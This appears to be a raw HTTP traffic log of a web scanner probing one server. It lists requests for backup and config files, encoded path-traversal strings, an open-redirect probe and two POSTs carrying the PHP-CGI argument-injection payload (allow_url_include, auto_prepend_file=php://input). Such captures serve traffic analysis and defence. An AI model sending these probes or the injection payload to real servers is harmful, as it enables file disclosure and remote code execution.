 h Info
342 GET / HTTP/1.1
342 GET / HTTP/1.1
348 GET /jvKsI6 HTTP/1.1
348 GET /gXi3Cq HTTP/1.1
349 GET /.Jw7jTF HTTP/1.1
349 GET /6VwIeA/ HTTP/1.1
352 GET /Iw7d1g.php HTTP/1.1
353 GET /!.gitignore HTTP/1.1
352 GET /!.htaccess HTTP/1.1
360 GET /%2E%2E//google.com HTTP/1.1
352 GET /!.htpasswd HTTP/1.1
346 GET /%3F/ HTTP/1.1
354 GET /%2E%2E;/test HTTP/1.1
345 GET /php HTTP/1.1
360 GET /%C0%AE%C0%AE%C0%AF HTTP/1.1
352 GET /php.backup HTTP/1.1
348 GET /php.7z HTTP/1.1
690 POST /?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1 (application/x-www-form-urlencoded)
349 GET /php.cgi HTTP/1.1
349 GET /php.bak HTTP/1.1
350 GET /php.copy HTTP/1.1
350 GET /php.conf HTTP/1.1
698 POST /?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1 (application/x-www-form-urlencoded)